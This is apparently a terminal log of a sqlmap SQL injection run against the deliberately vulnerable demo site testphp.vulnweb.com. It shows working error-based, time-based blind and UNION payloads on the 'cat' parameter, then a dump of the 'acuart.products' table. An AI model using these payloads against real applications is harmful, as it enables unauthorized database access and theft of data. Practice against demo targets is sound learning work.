 Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0x7171717171,(SELECT (ELT(3860=3860,1))),0x7170717a71),3860)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 8453 FROM (SELECT(SLEEP(5)))MIIq)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171717171,0x6867486d544a614763736b6b48776b446456544
e4a6e5050484449634546715249766c5468636552,0x7170717a71),NULL-- -
---
[15:06:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[15:06:11] [INFO] fetching entries of column(s) 'name' for table 'products' in database 'acuart'
Database: acuart
Table: products
[3 entries]
+---------------------------------------------------+
| name                                              |
+---------------------------------------------------+
| Network Storage D-Link DNS-313 enclosure 1 x SATA |
| Web Camera A4Tech PK-335E                         |
| Laser Color Printer HP LaserJet M551dn, A4        |
+---------------------------------------------------+
[15:06:12] [INFO] table 'acuart.products' dumped to CSV file '/home/anisha/snap/sqlmap/36/.local/share/sqlmap/output/testphp.vulnweb.com/dump/
acuart/products.csv'
[15:06:12] [INFO] fetched data logged to text files under '/home/anisha/snap/sqlmap/36/.local/share/sqlmap/output/testphp.vulnweb.com'
[15:06:12] [WARNING] your sqlmap version is outdated
[*] ending @ 15:06:12 /2024-03-17/
anisha@anisha-MS-7C95:~/Downloads/xss-demo-site-master/src$